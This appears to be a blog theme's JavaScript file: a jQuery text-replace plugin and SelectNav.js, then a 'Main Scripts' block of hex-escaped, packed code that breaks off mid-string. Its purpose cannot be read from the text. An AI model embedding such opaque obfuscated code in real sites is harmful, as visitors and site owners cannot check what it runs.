(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _0x163f=["\x31\x75\x20\x31\x74\x3D\x22\x5C\x67\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x33\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x4A\x5C\x68\x5C\x69\x5C\x68\x5C\x74\x5C\x68\x5C\x4D\x5C\x68\x5C\x67\x5C\x68\x5C\x45\x5C\x34\x5C\x70\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x33\x5C\x74\x5C\x61\x5C\x69\x5C\x31\x70\x5C\x35\x5C\x35\x5C\x42\x5C\x67\x5C\x33\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x33\x5C\x74\x5C\x39\x5C\x69\x5C\x34\x5C\x34\x5C\x34\x5C\x62\x5C\x33\x5C\x33\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x76\x5C\x69\x5C\x34\x5C\x63\x5C\x76\x5C\x56\x5C\x31\x70\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x31\x5C\x52\x5C\x77\x5C\x41\x5C\x75\x5C\x4B\x5C\x48\x5C\x69\x5C\x77\x5C\x4B\x5C\x41\x5C\x45\x5C\x67\x5C\x33\x5C\x74\x5C\x62\x5C\x64\x5C\x73\x5C\x34\x5C\x42\x5C\x74\x5C\x31\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x76\x5C\x6F\x5C\x34\x5C\x34\x5C\x71\x5C\x6B\x5C\x6C\x5C\x52\x5C\x33\x5C\x31\x71\x5C\x35\x5C\x35\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x39\x5C\x68\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x34\x5C\x34\x5C\x70\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x45\x5C\x79\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x7A\x5C\x38\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x66\x5C\x66\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x71\x5C\x4D\x5C\x38\x5C\x79\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x45\x5C\x79\x5C\x67\x5C\x7A\x5C\x71\x5C\x7A\x5C\x6B\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x35\x5C\x36\x5C\x36\x5C\x31\x33\x5C\x62\x5C\x35\x5C\x71\x5C\x6B\x5C\x74\x5C\x38\x5C\x30\x5C\x71\x5C\x6B\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x6C\x5C\x52\x5C\x33\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x70\x5C\x4A\x5C\x38\x5C\x4A\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x37\x5C\x31\x35\x5C\x67\x5C\x50\x5C\x49\x5C\x31\x69\x5C\x4A\x5C\x33\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x62\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x62\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x68\x5C\x35\x5C\x50\x5C\x35\x5C\x34\x5C\x68\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x71\x5C\x71\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x4A\x5C\x71\x5C\x33\x5C\x35\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x72\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x65\x5C\x30\x5C\x68\x5C\x41\x5C\x38\x5C\x32\x5C\x32\x5C\x68\x5C\x4A\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x31\x30\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x68\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x31\x69\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x76\x5C\x31\x6B\x5C\x32\x5C\x68\x5C\x31\x69\x5C\x34\x5C\x68\x5C\x65\x5C\x30\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x34\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x75\x5C\x38\x5C\x31\x6B\x5C\x68\x5C\x64\x5C\x75\x5C\x63\x5C\x4D\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x75\x5C\x61\x5C\x4D\x5C\x34\x5C\x70\x5C\x64\x5C\x31\x63\x5C\x38\x5C\x4D\x5C\x65\x5C\x64\x5C\x75\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x71\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x76\x5C\x31\x6B\x5C\x39\x5C\x46\x5C\x73\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x68\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x75\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x4A\x5C\x62\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4D\x5C\x38\x5C\x64\x5C\x75\x5C\x71\x5C\x34\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x6B\x5C\x4D\x5C\x63\x5C\x38\x5C\x31\x69\x5C\x6B\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x4A\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x63\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x68\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x30\x5C\x32\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x4F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x74\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x31\x5C\x46\x5C\x45\x5C\x65\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x46\x5C\x67\x5C\x65\x5C\x64\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x46\x5C\x50\x5C\x33\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x48\x5C\x33\x5C\x34\x5C\x71\x5C\x68\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x51\x5C\x33\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x50\x5C\x65\x5C\x46\x5C\x4D\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x64\x5C\x33\x5C\x32\x5C\x76\x5C\x6A\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x50\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6A\x5C\x33\x5C\x46\x5C\x6D\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x41\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x4A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x47\x5C\x38\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x74\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x68\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x38\x5C\x38\x5C\x74\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x32\x5C\x32\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x68\x5C\x32\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x53\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x46\x5C\x44\x5C\x39\x5C\x46\x5C\x31\x32\x5C\x39\x5C\x46\x5C\x31\x33\x5C\x39\x5C\x46\x5C\x31\x69\x5C\x39\x5C\x30\x5C\x53\x5C\x65\x5C\x77\x5C\x39\x5C\x46\x5C\x31\x67\x5C\x31\x5C\x64\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x61\x5C\x62\x5C\x32\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x46\x5C\x75\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x68\x5C\x31\x5C\x46\x5C\x31\x39\x5C\x65\x5C\x76\x5C\x31\x6C\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x32\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x36\x5C\x35\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x4F\x5C\x36\x5C\x35\x5C\x39\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x58\x5C\x65\x5C\x46\x5C\x56\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x4D\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x31\x30\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x4D\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x76\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x57\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x6A\x5C\x33\x5C\x43\x5C\x33\x5C\